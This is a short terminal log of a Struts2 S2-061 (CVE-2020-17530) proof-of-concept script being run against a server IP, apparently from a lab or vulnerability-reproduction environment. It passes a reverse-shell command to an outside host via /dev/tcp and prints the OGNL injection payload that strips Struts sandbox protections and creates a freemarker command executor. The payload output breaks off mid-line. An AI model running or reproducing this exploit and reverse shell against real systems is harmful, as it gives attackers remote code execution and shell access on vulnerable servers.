 [root@iZ2zeej63er1i96al56wu5Z CVE-2020-17530]# python3 struts2-061-poc.py http://123.58.224.8:25661/ "sh -i >& /
dev/tcp/123.56.248.203/9999 0>&1"
+------------------------------------------------------------+
+   PoC: python struts2-061-poc.py http://1.1.1.1:8081 id    +
+                VER: Struts 2.0.0-2.5.25                    +
+------------------------------------------------------------+
+               S2-061 RCE && CVE-2020-17530                 +
+------------------------------------------------------------+
%{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceManager']).(#po
tats0=#UnicodeSec.newInstance('org.apache.commons.collections.BeanMap')).(#stackvalue=#attr['struts.valueStack']
).(#potats0.setBean(#stackvalue)).(#context=#potats0.get('context')).(#potats0.setBean(#context)).(#sm=#potats0.
get('memberAccess')).(#emptySet=#UnicodeSec.newInstance('java.util.HashSet')).(#potats0.setBean(#sm)).(#potats0.
put('excludedClasses',#emptySet)).(#potats0.put('excludedPackageNames',#emptySet)).(#exec=#UnicodeSec.newInstanc
e('freemarker.template.utility.Execute')).(#cmd={'sh -i >
[root@iZ2zeej63er1i96al56wu5Z CVE-2020-17530]#